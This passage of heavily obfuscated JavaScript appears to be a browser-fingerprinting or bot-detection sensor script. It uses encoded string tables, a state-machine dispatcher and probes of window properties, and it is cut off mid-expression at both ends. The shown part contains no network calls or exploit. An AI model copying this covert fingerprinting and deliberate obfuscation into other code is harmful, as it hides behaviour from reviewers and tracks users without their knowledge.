[D3(vW),D3(ms),D3(Id),OX,H0,D3(tW),DP,D3(Pt),dS,hJ,D3(DP),D3(hJ),D3(vW),tW,Ov,kv,D3(DD),OX,D3(ms),D3(H0),D3(ms),hJ,D3(DP),D3(Id),D3(MJ),Ad,D3(DD),H0,[fs],D3(gk),xs,D3(mJ),v0,D3(sS),Ad,Ad,D3(Ad),hJ,D3(L0),FS,DP,D3(vD),ES,D3(vW),D3(cX),fs,Ad,D3(DP),D3(ks),Id,f9,D3(cX),D3(H0),D3(hJ),DD,D3(tW),cX,DD,fs,D3(v0),D3(H0),ks,D3(xd),ms,D3(cX),D3(gk),xs,vW,tW,MJ,MJ,D3(IC),sS,D3(OX),vW,D3(f9),hJ,ks,Id,D3(Id),v0,D3(v0),D3(ks),v0,D3(ks),D3(ES),Id,D3(cX),D3(ms),v0,fs,D3(v0),f9,D3(MJ),cX,D3(MJ),MJ,D3(ES),D3(vW),Ad,D3(H0),D3(f9),D3(pX),p7,rP,hJ,D3(MJ),fs,D3(tW),D3(H0),Ad,s6,vW,ES,D3(CE),s6,cX,D3(vW),dS,D3(dS),D3(f9),Gd,D3(MJ),D3(f9),cX,f9,D3(Ov),Id,D3(Kb),Nh,hJ,D3(OX),Ad,MJ,D3(OX),D3(Bb),d0,D3(vW),DP,D3(ms),D3(OX),Id,D3(vW),cX,D3(dS),dS,D3(ES),f9,D3(MJ),D3(BE),Ov,dS,D3(Ov),dS,D3(dS),D3(H0),DD,D3(MJ),D3(ES),cX,D3(ks),D3(v0),Ad,D3(vD),D3(vW),Ad,ES,ms,D3(DP),D3(ks),hJ,D3(vW),vW,vW,D3(r8),pX,ES,ms,D3(hJ),D3(H0),Ov,D3(xs),bX,dS,fs,D3(Ov),Id,ks,D3(DD),D3(vW),tW,D3(H0),ES,D3(Bc),pX,D3(cX),fs,MJ,tW,D3(f9),rP,D3(vD),ES,DP,D3(tW),D3(tW),dS,D3(ms),D3(IC),sS,D3(hJ),cX,v0,vD,D3(vD),DP,vW,D3(L0),ws,ms,D3(H0),MJ,hJ,fs,fs,nz,D3(GD),D3(ks),D3(MJ),D3(hJ),DD,D3(DP),D3(f9),D3(MJ),Xs,D3(tW),D3(Ad),tW,D3(v0),ES,vW,Id,D3(DP),[fs],MJ,D3(tW),Pv,D3(Pv),q4,dS,D3(Id),dS,D3(ES),Id,D3(Ad),D3(bD),Q0,hJ,D3(ES),MJ,D3(DP),D3(B0),hg,H0,D3(DD),fs,H0,OX,fs,D3(Ad),Ad];}break;case Tl:{xln=q;var Xln=PBn[r2];var KUn=PBn[HF];var vfn=PBn[YM];var ffn=PBn[Xp];var zx=PP([],[]);var c2n=W8(CO(Xln,V4[CO(V4.length,MJ)]),z9);}break;case Ln:{var lnn=PBn[r2];bV=function(Ann,Qln,br,cfn){return QHn.apply(this,[Tl,arguments]);};return kV(lnn);}break;case f2:{var YR=PBn[r2];var bMn=PBn[HF];var Zmn=PBn[YM];var qBn=PBn[Xp];xln+=BI;var wFn=PBn[Y2];if(RG(typeof Zmn,Dv[vW])){Zmn=tr;}var CBn=PP([],[]);}break;case GI:{var BTn=PBn[r2];xln+=c2;}break;case N2:{var KIn=PBn[r2];var Emn=PBn[HF];var cmn=PP([],[]);var m2n=W8(CO(Emn,V4[CO(V4.length,MJ)]),Xs);var THn=pC[KIn];xln=I;var pln=fs;}break;case mm:{var f2n=PBn[r2];H8=function(p2n,bR){return QHn.apply(this,[N2,arguments]);};return jg(f2n);}break;}}};var N8=function(){Et=["6\f5,(G","","90\f*\'(Q","\x07\x3f=\bH\v9&\"\'+YS","\n*-/}.19\x07/YG$I","\v>2:{\f]:TG","JX","\x001##BC\'OOK\nY/\".*",":(y\f1)","b\r\\\b\tDMWv\b1W.<\"^I:\"9cBOLG\x40\nWN5p}&0n(M\f&m#!\vOI\fEPUN9s,/>\n\v>(4:XCG\x00J\\C[N73\x002`.K\x00598<vKI\bTJ\x07","\b.\f;/YY","F-|a\'_5BM[] k1","!.\x3f#DO",";#;!J\x07O\x07","O1MGM\"Y -","\n594&","KlGM\v",",\x3f\x07\f+4J\t","17+","N\f\tA{","\fTd\rZS%",":\t9-","\v\f ","Rt","QPS\v","E6,#t","\v:\v1Z\v$$:N\rO","\"","D","U\v","D[UKv\x3f;*}11m$:Y\nDEOT\r2:W\f1 3^\f\x07\'m4&JK\nRQ\x40\fLI\x07\b3\\1O*&\")\b $9\vK\x07","\fWS-1<#","\t\t\",,1:>O\x00&2","\f_\n\r3VG","HGUi\r\x3f\f*%\n2!&[","\nX","IV","#W\rUL50\n,:gJ\v\r1+> N\x07\nVNW\fUN4;","\vRO","B)`-8dCQ_*{\x00\x3fP0k\f\nd8I\x3f|cW\r6","\bDG\f","=Q"," QU\tv.;\x00*+g{\x00\x3f98>\v5C\fR","\'X$O\x07\x00AVT\r\x3f0","\t#;\"1*2S\x00",":+!V\v\f0","\x00:+P\f\x07 \f#","<e\r%\b\t7<S\x00 ","`:8,.9Y\nM)\x40\t\r]\nT\t3\t",":.6:","<\n\x3f%",";&[","^",")P\v\f","\x07<DC\x00","L","*","$rz","N\x3f\"7\b","z\v=&L2!6=^EVA:/T\x00\\3","\r\x00AK\f","%>*OD","k9(\t","S\n\n59>!E","^\n1=#","_","90:\"[","Y\f\x3fNVOV","0027\vP","XR","\x3f$F\f$##JA","OI]V","E\n"," AN#U\x00O\r\":","$;7>\"G\n-\x00AW\f3V\v{0","M EL\fK","^\n3-","Y\f\v","H\x07I6Os\fXT\b\raJ.\f*\\\v\f%<J","1","\x40\f\f[",";/Xk7UVVN:\x3f","+\x3f:\"","K","\fWS\t$<\n","3*=:](6<_O\b\"IOMW",">(L\b88*N","SV`\x001z0(\t\x00x",":\x00:;8%N","=/+S\x00\r\x07(;+E\n_",";\x3f:XH\f","4T","ESJm\x07301",":(V<","\x3f>5~ :\v;\'L\v^","\f2","\rD","7\"#o\n \t6:J","*2:F\f\bTP+\\^\v,>2\')Z","=","9$","RK[_","","Lk*WO8/\f;","`","XX\x00\vID","-","7%2-\x400^&RM\fZ\fV","5\x001\"\"^\v","","XI\v%8\b","y|{cO\x07XI[","fXVL1\x00;<gw\x00$(%","5,\vx- e,z87%tw64a:`5;\b6\'-T\t:\"\'\x3fY^X[S\bQ\tZY`KfN\x40u","9Ho\rX_"," \"\"-C\x00K\x07L","-;4O\x00\x070(3BF\r","!<*|5\f1\x3f!E\rO\nOL","8$:DoRc\\|5\b7/+S","0(","!>6)N","=/+S6\f8(9\'^","\v +I\x07X\x00R}\rN[3","-;4O\x00\x070(3_X","\f,+&K\x00&6\'2-_6x%","4\x3f\n","4B!9"," F\'.8>N","500;\"","; #Z\f&","KNF#\vP^","1>8\"]N&IM","-6,/>","\v-\'","!"];};var XJ=function(){x2n=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cg=function(){return G0.apply(this,[cH,arguments]);};var WFn=function(Inn,rr){return Inn>>>rr|Inn<<32-rr;};var I4=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var m9=function(sLn,XZn){return sLn!==XZn;};var B6=function(EBn){return !EBn;};var nBn=function lUn(vln,X2n){'use strict';var EUn=lUn;switch(vln){case M2:{var vBn=X2n[r2];var WIn;V4.push(ZE);return WIn=qq(OL,[VP()[fd(bX)](Hd,Bg,ks),vBn]),V4.pop(),WIn;}break;case N2:{return this;}break;case E5:{return this;}break;case gf:{V4.push(dTn);var HIn;return HIn=VP()[fd(RS)].call(null,Wd,R7,Y1),V4.pop(),HIn;}break;case rH:{var AIn=X2n[r2];V4.push(vW);var nr=Q[VP()[fd(OX)].apply(null,[MO,xG,v0])](AIn);var BMn=[];for(var Mnn in nr)BMn[VP()[fd(DP)](BE,kh,r8)](Mnn);BMn[zW()[HG(ws)].apply(null,[I9,rg])]();var S5n;return S5n=function zR(){V4.push(rTn);for(;BMn[KP()[Ds(fs)](Uh,Lw)];){var KTn=BMn[O6()[TX(Ad)].apply(null,[vW,B6(B6([])),Id,Fx,DBn,z9])]();if(Nz(KTn,nr)){var RLn;return zR[m9(typeof O6()[TX(Id)],PP(m9(typeof PS()[CP(f9)],PP('',[][[]]))?PS()[CP(ms)].call(null,UZ,Ph,Mq):PS()[CP(ES)](L8,IC,pt),[][[]]))?O6()[TX(H0)].apply(null,[cX,pD,B6(MJ),Y9,Qz,bD]):O6()[TX(MJ)](Zg,ES,ks,Ht,tln,gk)]=KTn,zR[KP()[Ds(sS)].apply(null,[CC,JK])]=B6(MJ),V4.pop(),RLn=zR,RLn;}}zR[KP()[Ds(sS)].apply(null,[CC,JK])]=B6(fs);var Z2n;return V4.pop(),Z2n=zR,Z2n;},V4.pop(),S5n;}break;case Y2:{V4.push(cC);this[KP()[Ds(sS)].apply(null,[Rln,JK])]=B6(fs);var nTn=this[O6()[TX(d0)].apply(null,[v0,OX,B6(B6(fs)),UK,JIn,GD])][UG[MJ]][VP()[fd(L0)](HE,X8,sX)];if(RG(RG(typeof VP()[fd(Bs)],PP('',[][[]]))?VP()[fd(H0)](mg,U4,v0):VP()[fd(BE)](kHn,Og,v0),nTn[VP()[fd(mW)].apply(null,[cLn,pX,B6(B6({}))])]))throw nTn[O6()[TX(Id)].apply(null,[vW,RS,B6(B6([])),ZO,dC,hg])];var tLn;return tLn=this[PS()[CP(bX)].apply(null,[Yd,OX,Bb])],V4.pop(),tLn;}break;case YM:{var Kr=X2n[r2];var cjn=X2n[HF];var zjn;var fBn;V4.push(Md);var DMn;var qIn;var Xnn=dc()[qE(vD)].apply(null,[HJ,Pt,cO,Nh]);var kBn=Kr[dc()[qE(kv)](hMn,B6(B6([])),L0,Xs)](Xnn);for(qIn=UG[MJ];BO(qIn,kBn[KP()[Ds(fs)](hk,Lw)]);qIn++){zjn=W8(cc(ATn(cjn,DP),UG[vW]),kBn[KP()[Ds(fs)].call(null,hk,Lw)]);cjn*=UG[ms];cjn&=UG[cX];cjn+=UG[f9];cjn&=UG[ks];fBn=W8(cc(ATn(cjn,DP),ZI[dc()[qE(mW)].call(null,Is,CE,K7,v0)]()),kBn[KP()[Ds(fs)](hk,Lw)]);cjn*=ZI[Xv()[Rq(DD)](wV,L0,bP,pX)]();cjn&=ZI[m9(typeof O6()[TX(f9)],'undefined')?O6()[TX(f9)].apply(null,[dS,GS,xd,qt,Vz,MJ]):O6()[TX(MJ)](NA,B6(B6([])),l6,fW,Az,QN)]();cjn+=UG[f9];cjn&=UG[ks];DMn=kBn[zjn];kBn[zjn]=kBn[fBn];kBn[fBn]=DMn;}var Kln;return Kln=kBn[KP()[Ds(dS)](NC,dS)](Xnn),V4.pop(),Kln;}break;case MM:{var kIn=X2n[r2];V4.push(O3);if(m9(typeof kIn,Xv()[Rq(Id)](NG,MJ,mJ,pD))){var WTn;return WTn=PS()[CP(ms)](s8,I9,Mq),V4.pop(),WTn;}var AHn;return AHn=kIn[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)](OX,dmn)])(KP()[Ds(hE)].call(null,D8,CK),m9(typeof VP()[fd(GD)],PP('',[][[]]))?VP()[fd(Nh)](md,F2n,RS):VP()[fd(H0)](Dx,PHn,Kb)),Xv()[Rq(Pt)].apply(null,[xx,DD,H0,B0]))[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)](OX,dmn)])(zW()[HG(pX)].apply(null,[Fw,XS]),VP()[fd(Nh)](md,F2n,DD)),KP()[Ds(s6)].call(null,Ld,vD))[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)].apply(null,[OX,dmn])])(RG(typeof Xv()[Rq(RS)],PP('',[][[]]))?Xv()[Rq(ks)](tnn,cX,B6(B6(fs)),rt):Xv()[Rq(RS)](vA,fs,jG,tg),VP()[fd(Nh)](md,F2n,ks)),Xv()[Rq(IC)].apply(null,[fw,GD,B6(B6(fs)),Fw]))[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)](OX,dmn)])(Xv()[Rq(Nh)](sFn,DP,H7,Kb),VP()[fd(Nh)].apply(null,[md,F2n,B6({})])),RG(typeof dc()[qE(hE)],PP('',[][[]]))?dc()[qE(vW)].call(null,YN,B6(B6(MJ)),z8,gk):dc()[qE(hE)](Oc,Pv,pD,hG))[zW()[HG(bX)](MQ,L4)](new (Q[m9(typeof zW()[HG(GD)],'undefined')?zW()[HG(Mz)].apply(null,[OX,dmn]):zW()[HG(tW)](fFn,n4)])(PS()[CP(pX)](Xq,xG,xv),VP()[fd(Nh)].apply(null,[md,F2n,B6(B6({}))])),m9(typeof KP()[Ds(tW)],PP([],[][[]]))?KP()[Ds(I9)](PW,dv):KP()[Ds(cX)](wTn,Yv))[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)](OX,dmn)])(m9(typeof O6()[TX(f9)],'undefined')?O6()[TX(dS)](ms,K7,xs,VUn,Cln,tW):O6()[TX(MJ)](Pz,p0,rV,jt,Dmn,jt),RG(typeof VP()[fd(BE)],PP([],[][[]]))?VP()[fd(H0)].call(null,mjn,hN,B6(B6(MJ))):VP()[fd(Nh)].call(null,md,F2n,B6(MJ))),m9(typeof tS()[wD(H0)],'undefined')?tS()[wD(Ov)].apply(null,[mJ,Pb,Sjn,Nh,H0,B0]):tS()[wD(DP)](kh,JUn,Nnn,rV,KE,pD))[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)].apply(null,[OX,dmn])])(RG(typeof PS()[CP(DP)],PP([],[][[]]))?PS()[CP(ES)](NQ,IC,TBn):PS()[CP(mJ)](hk,hJ,bD),VP()[fd(Nh)](md,F2n,Id)),m9(typeof KP()[Ds(Nh)],'undefined')?KP()[Ds(xs)](w7,hE):KP()[Ds(cX)].apply(null,[cUn,jLn]))[zW()[HG(bX)](MQ,L4)](new (Q[zW()[HG(Mz)].apply(null,[OX,dmn])])(PS()[CP(sS)](J8,cX,Q0),VP()[fd(Nh)].call(null,md,F2n,B6(B6({})))),RG(typeof zW()[HG(d0)],'undefined')?zW()[HG(tW)].call(null,XR,NW):zW()[HG(mJ)](l6,vb))[KP()[Ds(Bc)](I7,I9)](fs,UG[mW]),V4.pop(),AHn;}break;case Dj:{var dUn=X2n[r2];var jBn=X2n[HF];var M5n;V4.push(NN);return M5n=PP(Q[VP()[fd(hJ)](sN,mb,bX)][RG(typeof VP()[fd(DD)],PP([],[][[]]))?VP()[fd(H0)].call(null,SV,jnn,mb):VP()[fd(p0)](GG,NC,B6(B6({})))](x7(Q[VP()[fd(hJ)].call(null,sN,mb,dv)][tS()[wD(d0)](p7,VFn,mN,Pt,f9,mb)](),PP(CO(jBn,dUn),MJ))),dUn),V4.pop(),M5n;}break;case HF:{var Oln=X2n[r2];V4.push(kg);var mIn=new (Q[VP()[fd(GD)](Lh,O8,B6(MJ))])();var Rr=mIn[Xv()[Rq(l6)].call(null,XFn,Pv,Pt,Gd)](Oln);var FUn=RG(typeof PS()[CP(kv)],PP('',[][[]]))?PS()[CP(ES)](Imn,Bs,hg):PS()[CP(ms)](mg,B6(B6(MJ)),Mq);Rr[PS()[CP(Xs)].apply(null,[wt,nz,lk])](function(Mln){V4.push(ZN);FUn+=Q[Xv()[Rq(v0)](Wg,Mz,K6,ES)][PS()[CP(Id)](sE,db,RS)](Mln);V4.pop();});var CFn;return CFn=Q[VP()[fd(d0)].call(null,k8,v0,GS)](FUn),V4.pop(),CFn;}break;case LH:{var YIn;V4.push(wg);return YIn=Q[dc()[qE(s6)](C7,Zg,bP,B6({}))][m9(typeof Xv()[Rq(RS)],PP('',[][[]]))?Xv()[Rq(Bc)](Yj,B6(fs),NC,K6):Xv()[Rq(ks)](Nx,Md,nz,xN)],V4.pop(),YIn;}break;case fj:{V4.push(x8);var UIn;return UIn=new (Q[dc()[qE(xs)](PX,B6(B6({})),xG,xd)])()[zX()[FA(d0)].call(null,Ad,Id,hJ,A,kC)](),V4.pop(),UIn;}break;case t5:{V4.push(bv);var Br=[PS()[CP(RS)].apply(null,[dE,Bc,AE]),O6()[TX(kv)].apply(null,[Ov,B6(B6([])),DP,p0,B7,O8]),zW()[HG(RS)].call(null,db,JA),zW()[HG(IC)](Sw,xJ),m9(typeof Xv()[Rq(hJ)],PP([],[][[]]))?Xv()[Rq(I9)].apply(null,[KI,p7,sS,MJ]):Xv()[Rq(ks)](jjn,hJ,DD,Efn),Xv()[Rq(xs)](XE,B6(fs),zd,UD),dc()[qE(jG)](Sn,ES,p0,hE),zX()[FA(Ad)].apply(null,[Ad,B6(B6(fs)),Nh,Uln,Yr]),tS()[wD(dS)].call(null,CE,bb,kv,jG,Id,xs),zW()[HG(Nh)].apply(null,[Md,fb]),zW()[HG(p0)].call(null,Aq,qv),m9(typeof Xv()[Rq(p0)],'undefined')?Xv()[Rq(jG)](HA,xG,nz,kv):Xv()[Rq(ks)].apply(null,[HLn,L0,ms,Uw]),zX()[FA(DD)].call(null,AE,dv,Mq,UBn,vR),zW()[HG(l6)].apply(null,[Nt,hS]),m9(typeof dc()[qE(dS)],'undefined')?dc()[qE(QN)](gl,r8,wQ,BE):dc()[qE(vW)](n5n,cO,Mh,FS),zX()[FA(dS)](Id,ZA,H7,b2n,hUn),zX()[FA(rP)].apply(null,[OX,vW,Gd,b2n,PHn]),KP()[Ds(jG)].call(null,hs,HX),O6()[TX(mW)](pX,Q0,q4,ms,D7,vD),RG(typeof O6()[TX(ES)],'undefined')?O6()[TX(MJ)](ww,pD,Zg,HV,Uln,xG):O6()[TX(R7)](mJ,Ph,Md,A7,vN,B0),tS()[wD(rP)].apply(null,[Gd,W3,M2n,v0,ws,Zg]),KP()[Ds(QN)].call(null,sg,v0),KP()[Ds(gk)](pP,s6),tS()[wD(vD)](MJ,n8,jG,xs,Ov,nz),m9(typeof Xv()[Rq(mW)],PP([],[][[]]))?Xv()[Rq(QN)].call(null,zLn,H0,z9,xG):Xv()[Rq(ks)](JK,rV,B6([]),Mz),dc()[qE(gk)](Oq,Pt,dg,B6(B6(MJ))),tS()[wD(kv)].call(null,Nh,U4,cO,B6(MJ),dS,hG)];if(m8(typeof Q[tS()[wD(DD)].call(null,B6({}),s8,Jz,kh,tW,K6)][dc()[qE(rV)](q0,zd,vD,Ph)],dc()[qE(hJ)](fmn,bD,GD,B6(B6({}))))){var kx;return V4.pop(),kx=null,kx;}var Dln=Br[m9(typeof KP()[Ds(OX)],PP('',[][[]]))?KP()[Ds(fs)](Jfn,Lw):KP()[Ds(cX)].call(null,sg,mK)];var xfn=RG(typeof PS()[CP(s6)],PP([],[][[]]))?PS()[CP(ES)](LC,jG,B0):PS()[CP(ms)](qF,SS,Mq);for(var ZMn=fs;BO(ZMn,Dln);ZMn++){var DTn=Br[ZMn];if(m9(Q[RG(typeof tS()[wD(H0)],PP(m9(typeof PS()[CP(ks)],'undefined')?PS()[CP(ms)](qF,vD,Mq):PS()[CP(ES)](TMn,B6({}),s6),[][[]]))?tS()[wD(DP)](MQ,TQ,gV,SS,P8,rV):tS()[wD(DD)](AE,s8,Jz,rP,tW,hE)][dc()[qE(rV)](q0,B6(MJ),vD,kC)][DTn],undefined)){xfn=PS()[CP(ms)](qF,Kb,Mq)[RG(typeof dc()[qE(v0)],'undefined')?dc()[qE(vW)](nh,DD,FHn,sS):dc()[qE(AE)](JW,B6(fs),I9,B6(B6(fs)))](xfn,m9(typeof zW()[HG(Bc)],PP('',[][[]]))?zW()[HG(Bc)](tW,jA):zW()[HG(tW)](wz,kO))[dc()[qE(AE)](JW,Y1,I9,I9)](ZMn);}}var KFn;return V4.pop(),KFn=xfn,KFn;}break;case Uj:{V4.push(KV);var MMn;return MMn=RG(typeof Q[PS()[CP(DP)](hw,sX,wQ)][PS()[CP(IC)].call(null,mA,B6(MJ),XD)],Xv()[Rq(OX)](Ft,z9,Mz,hg))||RG(typeof Q[PS()[CP(DP)](hw,B6(B6([])),wQ)][m9(typeof zX()[FA(rP)],PP([],[][[]]))?zX()[FA(vD)](rP,SS,RS,Yh,fnn):zX()[FA(ES)](BC,K7,MQ,N7,hg)],Xv()[Rq(OX)].apply(null,[Ft,hE,B6(B6(MJ)),hg]))||RG(typeof Q[PS()[CP(DP)](hw,GD,wQ)][RG(typeof dc()[qE(mJ)],PP([],[][[]]))?dc()[qE(vW)].call(null,h8,mW,Xh,hE):dc()[qE(kh)](jE,B6(B6(fs)),Bg,bP)],Xv()[Rq(OX)](Ft,K7,RS,hg)),V4.pop(),MMn;}break;case rU:{V4.push(M8);try{var dnn=V4.length;var sR=B6(B6(r2));var mmn;return mmn=B6(B6(Q[PS()[CP(DP)](jb,B6([]),wQ)][zW()[HG(GD)](Bb,ZC)])),V4.pop(),mmn;}catch(Sr){V4.splice(CO(dnn,MJ),Infinity,M8);var Wr;return V4.pop(),Wr=B6({}),Wr;}V4.pop();}break;case V2:{V4.push(bw);try{var Lfn=V4.length;var Tmn=B6(B6(r2));var YXn;return YXn=B6(B6(Q[PS()[CP(DP)](w6,z9,wQ)][PS()[CP(Nh)](gP,nz,Smn)])),V4.pop(),YXn;}catch(sGn){V4.splice(CO(Lfn,MJ),Infinity,bw);var vGn;return V4.pop(),vGn=B6([]),vGn;}V4.pop();}break;}};var m8=function(Svn,Zcn){return Svn==Zcn;};var ODn=function(cDn){var pYn=cDn[0]-cDn[1];var IDn=cDn[2]-cDn[3];var Dvn=cDn[4]-cDn[5];var dvn=Q["Math"]["sqrt"](pYn*pYn+IDn*IDn+Dvn*Dvn);return Q["Math"]["floor"](dvn);};function nYl(){r2=+[],YM=! +[]+! +[],HM=[+ ! +[]]+[+[]]-[],Tl=+ ! +[]+! +[]+! +[]+! +[]+! +[],bl=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],HF=+ ! +[],MM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Y2=! +[]+! +[]+! +[]+! +[],SH=[+ ! +[]]+[+[]]-+ ! +[],Xp=+ ! +[]+! +[]+! +[];}var Wsn=function(){return Q["Math"]["floor"](Q["Math"]["random"]()*100000+10000);};var sSn=function(Pcn){if(Pcn===undefined||Pcn==null){return 0;}var ADn=Pcn["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return ADn["length"];};var NSn=function(){return LE.apply(this,[f2,arguments]);};var Evn=function(z4n){return void z4n;};var Jpn=function(m6n,X4n){var Ycn=Q["Math"]["round"](Q["Math"]["random"]()*(X4n-m6n)+m6n);return Ycn;};var nb=function Ccn(RGn,F9n){var sPn=Ccn;do{switch(RGn){case Uj:{var dDn=F9n[r2];var OYn=PP([],[]);var rPn=CO(dDn.length,MJ);while(Umn(rPn,fs)){OYn+=dDn[rPn];rPn--;}return OYn;}break;case Km:{return J9n;}break;case rH:{var GAn=F9n[r2];RGn=cI;VQ.qm=Ccn(Uj,[GAn]);while(BO(VQ.qm.length,Bc))VQ.qm+=VQ.qm;}break;case GZ:{RGn=cI;return Acn;}break;case TF:{if(Umn(ZGn,fs)){do{Gdn+=RSn[ZGn];ZGn--;}while(Umn(ZGn,fs));}RGn-=p5;return Gdn;}break;case XT:{V4.push(wg);T8=function(MXn){return Ccn.apply(this,[rH,arguments]);};G0.call(null,MT,[G1,B6(MJ),xd,Ov]);RGn=cI;V4.pop();}break;case t5:{var dPn=F9n[r2];var J9n=PP([],[]);var G0n=CO(dPn.length,MJ);RGn+=sI;while(Umn(G0n,fs)){J9n+=dPn[G0n];G0n--;}}break;case sp:{var Y0n=F9n[r2];Oh.kY=Ccn(t5,[Y0n]);RGn=cI;while(BO(Oh.kY.length,xg))Oh.kY+=Oh.kY;}break;case AY:{V4.push(Fln);Nb=function(V6n){return Ccn.apply(this,[sp,arguments]);};LE.call(null,qf,[PN,Mz,hg]);RGn=cI;V4.pop();}break;case QM:{RGn+=m2;if(Umn(fXn,fs)){do{Acn+=kDn[fXn];fXn--;}while(Umn(fXn,fs));}}break;case OL:{var r0n=F9n[r2];var qvn=PP([],[]);var RAn=CO(r0n.length,MJ);RGn=cI;while(Umn(RAn,fs)){qvn+=r0n[RAn];RAn--;}return qvn;}break;case VI:{RGn+=dl;var OJn=F9n[r2];cg.pn=Ccn(OL,[OJn]);while(BO(cg.pn.length,Y1))cg.pn+=cg.pn;}break;case tn:{RGn+=Hp;V4.push(Cg);Dt=function(s0n){return Ccn.apply(this,[VI,arguments]);};G0.call(null,cH,[GBn,B0,sX]);V4.pop();}break;case Aj:{var RSn=F9n[r2];var Gdn=PP([],[]);RGn=TF;var ZGn=CO(RSn.length,MJ);}break;case Qm:{var xcn=F9n[r2];jz.vm=Ccn(Aj,[xcn]);RGn+=km;while(BO(jz.vm.length,HZ))jz.vm+=jz.vm;}break;case cH:{V4.push(lO);Jx=function(Lvn){return Ccn.apply(this,[Qm,arguments]);};RGn+=TU;LE(bl,[lO,Mq]);V4.pop();}break;case Xp:{var kDn=F9n[r2];var Acn=PP([],[]);var fXn=CO(kDn.length,MJ);RGn=QM;}break;case bn:{var MGn=F9n[r2];bV.CL=Ccn(Xp,[MGn]);while(BO(bV.CL.length,TMn))bV.CL+=bV.CL;RGn+=Of;}break;case gf:{V4.push(Smn);kV=function(hJn){return Ccn.apply(this,[bn,arguments]);};G0(rU,[Bg,v0,RS,Ad]);RGn+=c2;V4.pop();}break;case Cn:{var NGn=F9n[r2];var lSn=PP([],[]);for(var W6n=CO(NGn.length,MJ);Umn(W6n,fs);W6n--){lSn+=NGn[W6n];}return lSn;}break;}}while(RGn!=cI);};var P1=function(){return (ZI.sjs_se_global_subkey?ZI.sjs_se_global_subkey.push(xg):ZI.sjs_se_global_subkey=[xg])&&ZI.sjs_se_global_subkey;};var UC=function(Zsn,k9n){return Zsn[z2n[vW]](k9n);};var s5n=function Bpn(fqn,SDn){'use strict';var J5n=Bpn;switch(fqn){case AY:{V4.push(dO);var qsn;return qsn=B6(B6(Q[PS()[CP(DP)](Vw,Ph,wQ)][RG(typeof PS()[CP(ms)],PP('',[][[]]))?PS()[CP(ES)].call(null,qX,QN,t8):PS()[CP(p0)](Unn,B6([]),vW)])),V4.pop(),qsn;}break;case XT:{V4.push(fw);try{var nSn=V4.length;var bAn=B6({});var VJn=PP(Q[dc()[qE(Kb)](W7,Q0,Nt,B6(B6(MJ)))](Q[PS()[CP(DP)].apply(null,[hBn,Pv,wQ])][zX()[FA(kv)](ES,f9,jG,j3,JN)]),dK(Q[dc()[qE(Kb)].apply(null,[W7,v0,Nt,B6(B6(fs))])](Q[PS()[CP(DP)](hBn,AE,wQ)][RG(typeof dc()[qE(ms)],PP('',[][[]]))?dc()[qE(vW)](dd,dS,zV,bX):dc()[qE(MQ)](NHn,B6(B6([])),Y1,s6)]),MJ));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,B6({}),Nt,B6(B6({})))](Q[PS()[CP(DP)](hBn,B6(fs),wQ)][m9(typeof O6()[TX(OX)],PP([],[][[]]))?O6()[TX(AE)].apply(null,[mJ,hG,Bb,NIn,WE,DP]):O6()[TX(MJ)](L1,B6(B6([])),Zg,nHn,MN,xg)]),H0),dK(Q[RG(typeof dc()[qE(L0)],'undefined')?dc()[qE(vW)].apply(null,[H1,OX,HO,dS]):dc()[qE(Kb)](W7,K6,Nt,Md)](Q[RG(typeof PS()[CP(fs)],'undefined')?PS()[CP(ES)](Xg,l6,WN):PS()[CP(DP)](hBn,tg,wQ)][Xv()[Rq(gk)](jV,GD,dv,cO)]),vW));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,Bs,Nt,B0)](Q[PS()[CP(DP)](hBn,B6(B6(MJ)),wQ)][PS()[CP(l6)].apply(null,[Jw,kC,mZn])]),UG[R7]),dK(Q[dc()[qE(Kb)](W7,Bc,Nt,sS)](Q[PS()[CP(DP)](hBn,p0,wQ)][m9(typeof VP()[fd(ES)],PP('',[][[]]))?VP()[fd(r8)](g3,Ht,B6({})):VP()[fd(H0)].call(null,VC,kHn,B6({}))]),cX));VJn+=PP(dK(Q[dc()[qE(Kb)].call(null,W7,xg,Nt,z9)](Q[PS()[CP(DP)](hBn,Id,wQ)][zW()[HG(r8)](vQ,TO)]),UG[AE]),dK(Q[dc()[qE(Kb)].apply(null,[W7,Zg,Nt,B6(MJ)])](Q[PS()[CP(DP)].call(null,hBn,B6(B6(MJ)),wQ)][VP()[fd(hE)](pO,OFn,z9)]),ZI[RG(typeof PS()[CP(Xs)],'undefined')?PS()[CP(ES)](xh,hG,d8):PS()[CP(Bc)](EG,cX,CE)]()));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,B6(B6({})),Nt,R7)](Q[PS()[CP(DP)].call(null,hBn,QN,wQ)][zW()[HG(hE)](E3,wq)]),DP),dK(Q[dc()[qE(Kb)](W7,vW,Nt,d0)](Q[RG(typeof PS()[CP(vD)],'undefined')?PS()[CP(ES)](A3,O8,XR):PS()[CP(DP)].call(null,hBn,fs,wQ)][O6()[TX(p7)].call(null,dS,Ph,Ov,Lz,j3,v0)]),tW));VJn+=PP(dK(Q[dc()[qE(Kb)].apply(null,[W7,B0,Nt,B6(B6(fs))])](Q[PS()[CP(DP)](hBn,QN,wQ)][O6()[TX(Xs)].apply(null,[rP,z9,wQ,lQ,j3,K6])]),v0),dK(Q[dc()[qE(Kb)](W7,I9,Nt,B6(B6({})))](Q[PS()[CP(DP)](hBn,wQ,wQ)][m9(typeof 